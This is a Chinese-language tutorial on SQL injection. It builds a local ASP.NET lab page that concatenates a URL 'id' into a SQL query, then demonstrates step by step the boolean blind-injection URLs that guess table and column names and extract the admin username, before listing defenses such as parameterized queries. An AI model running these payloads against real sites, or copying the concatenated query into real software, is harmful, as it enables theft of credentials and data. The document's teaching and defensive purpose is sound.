SQL注入是一个比较“古老”的话题,虽然现在存在这种漏洞的站点比较少了,我们还是有必要了解一下它的危害,及其常用的手段,知己知彼方能百战不殆。进攻与防守相当于矛和盾的关系,我们如果能清楚了解
攻击的全过程,就可以更好的预防类似情况的出现。
SQL注入原理 主要是攻击者,利用被攻击页面的一些漏洞(通常都是程序员粗心大意造成的),改变数据库执行的SQL语句,从而达到获取“非授权信息”的目的。
下面自己搭建了实验环境用于测试。 首先交待一下,测试环境 开发语言为 Asp.net ,数据库使用的 MSQL ,测试页面模拟了普通的新闻页面,URL里接受参数 ?id=1 获取文章ID,
后台直接通获取的ID拼接查询语句,没有做敏感字符的过滤,从而为入侵者留下了有机可剩的漏洞.下面是后台代码:
public partial class NewsInfo : System.Web.UI.Page { protected NewsModel _news = new NewsModel(); protected void Page_Load(object sender, EventArgs e) { var id = Request["id"]; var sqlStr = "select * from news where id=" + id; var sqlCon = SqlHelper.GetConnection(); try { var ds = SqlHelper.ExecuteDataset(sqlCon, CommandType.Text, sqlStr); if (ds.Tables[0].Rows.Count <= 0) return; _news.Title = ds.Tables[0].Rows[0]["title"].ToString(); _news.Text = ds.Tables[0].Rows[0]["text"].ToString(); _news.CreateTime = ((DateTime)ds.Tables[0].Rows[0]["createTime"]).ToString("yyyy-MM-dd"); } catch (Exception ex) { } } }
一、过程重现
1. 测试有没有注入漏洞
浏览器输入 http://localhost:2003/newsInfo?id=1 and 1=1 页面正常 后台执行的SQL语句为:select * from news where id=1 and 1=1
输入 http://localhost:2003/newsInfo?id=1 and 1=2 空白页面,数据无法显示(后台执行的SQL语句为:select * from news where id=1 and 1=2),页面有注入漏洞。

2. 猜解数据库表名
既然有漏洞,就准备做点事情咯,主要目的是拿到后台管理员密码,先看看数据库里有哪些表吧

http://localhost:2003/newsInfo?id=1 and (select count(*) from userInfo) >=0 没有数据,继续猜解...... N次,
终于 http://localhost:2003/newsInfo?id=1 and (select count(*) from [user]) >=0

这里是利用 后面的条件查询数据库表,如果表不存在,后台就报错了,本测试示例后台对异常做了处理,但是数据肯定是出不来的。

数据显示正常,说明表 user 存在,判断 为 用户表
3. 表字段猜解
http://localhost:2003/newsInfo?id=1 and (select count(password) from [user]) >=0 ....... N次
http://localhost:2003/newsInfo?id=1 and (select count(pwd) from [user]) >=0 页面数据正常如下图

说名表 user 存在 pwd 字段
同理 确认表 user 里存在 name 字段。
4. 查询表里有多少条数据
http://localhost:2003/newsInfo?id=1 and (select count(*) from [user]) >=5 返回空白页面
http://localhost:2003/newsInfo?id=1 and (select count(*) from [user]) >=2 返回空白页面
http://localhost:2003/newsInfo?id=1 and (select count(*) from [user]) =1 页面正常 ,只有一个用户。

5. 用户名猜解
<A> 用户名长度,
http://localhost:2003/newsInfo?id=1 and (select len(name) from [user]) =3 ,返回空白页面
http://localhost:2003/newsInfo?id=1 and (select len(name) from [user]) =4 ,返回空白页面
http://localhost:2003/newsInfo?id=1 and (select len(name) from [user]) =5 ,返回正常页面,确定用户名为5位字符

<B> 用户名猜解
第一位 http://localhost:2003/newsInfo?id=1 and (select ASCII(SUBSTRING(name,1,1)) from [user])> 20 ,返回正常页面 ...........
下面猜解 N次
http://localhost:2003/newsInfo?id=1 and (select ASCII(SUBSTRING(name,1,1)) from [user])> 96, 返回正常页面
http://localhost:2003/newsInfo?id=1 and (select ASCII(SUBSTRING(name,1,1)) from [user])> 97 返回空白页面了
这说明 第一位 ASCII值为 97,对应字母 a
以此类推 ,第2位,第3位 .....第5位, 猜解出用户名 admin ,在这里主要用了 ASCII 和 SUBSTRING 函数,如果对这两个函数不熟悉请自行百度,下面是猜解过程截图。

用户名猜解成功。
6. 密码猜解
用户名搞定了,密码思路也是一样
<A> 先确定密码长度
<B> 逐个密码猜解,这里就不写注入的sql语句了,同 用户名 猜解
至此,整改网站管理后台沦陷。
二、防范方法
1. 后台进行输入验证,对敏感字符过滤。(某情况下不完全保险,可能会有漏掉的敏感字符,攻击者可以对关键字符转义绕过过滤)
2. 使用存储过程(不灵活,太多存储过程不好维护,特别是如果存储过程里涉及到业务,对以后的维护简直是灾难,出了问题也不好查找)
3. 使用参数化查询,能避免拼接SQL,就不要拼接SQL语句。(当然了,本示例只要判断 参数ID 是否为数字就不会有题了)
4. 使用一些开源的框架也可以有效的避免SQL注入。